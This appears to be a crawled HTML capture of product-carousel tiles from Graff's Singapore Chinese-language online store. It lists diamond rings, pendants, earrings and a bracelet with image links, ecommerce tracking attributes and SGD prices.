            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800"
            alt="圆形钻石手链"
            title="圆形钻石手链"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" tabindex="0">圆形钻石手链</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金、0.10克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="46700.00">
                    S$46,700.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR913_RGR913">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR913_RGR913"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Classic Butterfly Petite Diamond Ring&quot;,&quot;id&quot;:&quot;RGR913_RGR913&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;24100.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Classic Butterfly Petite Diamond Ring&quot;,&quot;id&quot;:&quot;RGR913_RGR913&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;24100.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR913_RGR913" />
        <meta itemprop="description" content="经典蝴蝶马眼形切割和梨形钻石戒指(小号款)" />
        <meta itemprop="name" content="经典蝴蝶马眼形切割和梨形钻石戒指(小号款)" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="24100.00" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="5cc88f5e2a934c288a766b4944" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGR913_RGR913"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGR913_RGR913"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html" aria-label="经典蝴蝶马眼形切割和梨形钻石戒指(小号款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=800&amp;sh=800"
            alt="经典蝴蝶马眼形切割和梨形钻石戒指(小号款)"
            title="经典蝴蝶马眼形切割和梨形钻石戒指(小号款)"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html" tabindex="0">经典蝴蝶马眼形切割和梨形钻石戒指(小号款)</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白K金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="24100.00">
                    S$24,100.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_SG-Site/zh_SG/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP707P_RGP707%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1348_RGE1348%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR618_RGR618%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP707O_RGP707%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP707H_RGP707%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1468_RGE1468%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR619P_RGR619%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1523P_RGE1523%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR619O_RGR619%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1349O_RGE1349%22%7D%7D%5D&limit=6.0
body_size: 3225
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP707P_RGP707">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP707P_RGP707"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon Pear Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707P_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Pear Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707P_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP707P_RGP707" />
        <meta itemprop="description" content="Icon梨形钻石吊坠" />
        <meta itemprop="name" content="Icon梨形钻石吊坠" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/icon/icon-pear-shape-diamond-pendant/RGP707P_RGP707.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="7951fc447e9606e88ee06d0283" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGP707P_RGP707"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGP707P_RGP707"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/icon/icon-pear-shape-diamond-pendant/RGP707P_RGP707.html" aria-label="Icon梨形钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon梨形钻石吊坠"
            title="Icon梨形钻石吊坠"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/icon/icon-pear-shape-diamond-pendant/RGP707P_RGP707.html" tabindex="0">Icon梨形钻石吊坠</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="7500.00">
                    S$7,500.00


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        起
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1348_RGE1348">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1348_RGE1348"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon Round Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1348_RGE1348&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_earrings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Round Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1348_RGE1348&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_earrings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1348_RGE1348" />
        <meta itemprop="description" content="Icon圆形钻石耳钉" />
        <meta itemprop="name" content="Icon圆形钻石耳钉" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa178fd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29923_1_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/icon/icon-round-diamond-stud-earrings/RGE1348_RGE1348.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1cea3c9bafb129ae5e1ec67cd0" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGE1348_RGE1348"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGE1348_RGE1348"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/icon/icon-round-diamond-stud-earrings/RGE1348_RGE1348.html" aria-label="Icon圆形钻石耳钉"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa178fd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29923_1_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa178fd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29923_1_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa178fd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29923_1_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa178fd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29923_1_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa178fd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29923_1_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon圆形钻石耳钉"
            title="Icon圆形钻石耳钉"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/icon/icon-round-diamond-stud-earrings/RGE1348_RGE1348.html" tabindex="0">Icon圆形钻石耳钉</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="7500.00">
                    S$7,500.00


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        起
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR618_RGR618">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR618_RGR618"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon Round Diamond Engagement Ring&quot;,&quot;id&quot;:&quot;RGR618_RGR618&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Engagement &amp; Bridal/Engagement/Engagement Rings/Icon&quot;,&quot;dimension22&quot;:&quot;bridal&quot;,&quot;dimension23&quot;:&quot;bridal_engagement&quot;,&quot;dimension24&quot;:&quot;bridal_engagement_engagementrings&quot;,&quot;dimension25&quot;:&quot;bridal_engagement_engagementrings_icon&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Round Diamond Engagement Ring&quot;,&quot;id&quot;:&quot;RGR618_RGR618&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Engagement &amp; Bridal/Engagement/Engagement Rings/Icon&quot;,&quot;dimension22&quot;:&quot;bridal&quot;,&quot;dimension23&quot;:&quot;bridal_engagement&quot;,&quot;dimension24&quot;:&quot;bridal_engagement_engagementrings&quot;,&quot;dimension25&quot;:&quot;bridal_engagement_engagementrings_icon&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR618_RGR618" />
        <meta itemprop="description" content="Icon圆形钻石订婚戒指" />
        <meta itemprop="name" content="Icon圆形钻石订婚戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7fdaa02/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR618_RGR618_GR57386_1_00_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/engagement-bridal/engagement/engagement-rings/icon/icon-round-diamond-engagement-ring/RGR618_RGR618.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="ab0b1d0416ecc654650e11c10c" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGR618_RGR618"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGR618_RGR618"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/engagement-bridal/engagement/engagement-rings/icon/icon-round-diamond-engagement-ring/RGR618_RGR618.html" aria-label="Icon圆形钻石订婚戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7fdaa02/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR618_RGR618_GR57386_1_00_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7fdaa02/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR618_RGR618_GR57386_1_00_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7fdaa02/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR618_RGR618_GR57386_1_00_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7fdaa02/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR618_RGR618_GR57386_1_00_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7fdaa02/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR618_RGR618_GR57386_1_00_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon圆形钻石订婚戒指"
            title="Icon圆形钻石订婚戒指"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/engagement-bridal/engagement/engagement-rings/icon/icon-round-diamond-engagement-ring/RGR618_RGR618.html" tabindex="0">Icon圆形钻石订婚戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">密镶钻石戒指、白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="4900.00">
                    S$4,900.00


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        起
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP707O_RGP707">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
